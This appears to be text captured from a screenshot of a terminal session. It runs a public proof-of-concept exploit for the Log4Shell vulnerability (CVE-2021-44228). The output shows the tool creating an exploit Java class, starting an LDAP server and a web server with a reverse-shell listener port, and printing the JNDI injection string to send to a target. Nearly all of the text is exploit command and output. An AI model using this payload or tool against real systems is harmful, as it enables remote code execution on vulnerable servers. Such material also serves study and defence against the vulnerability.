 root@i :~/log4j-shell-poc# python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389